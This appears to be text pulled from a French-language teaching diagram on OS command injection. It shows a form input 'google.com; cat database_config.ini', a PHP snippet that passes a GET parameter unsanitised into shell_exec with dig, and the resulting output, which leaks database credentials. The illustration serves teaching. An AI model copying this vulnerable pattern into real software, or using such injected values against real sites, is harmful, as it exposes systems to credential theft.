 Injection
1. Injection du code
Page 1
http://example.com
google.com; cat database_config.ini
Submit
Hacker
Site internet
Web Server
SQL
php
>_
; <<>> DiG 9.10.3-P4-Ubuntu <<>> google.com
...
;; Query time: 27 msec
;; SERVER: 172.104.136.243#53(172.104.136.243)
;; WHEN: Sat Nov 11 18:42:09 STD 2017
;; MSG SIZE  rcvd: 191
db_user = admin
db_password = admin
db_host = db-host.com
db_port = 3306
1 <?php
2 $output = shell_exec('dig '. $_GET['host']);
3 echo "<pre>$output</pre>";
4 ?>
2. Execution du code
3. Affichage du résultat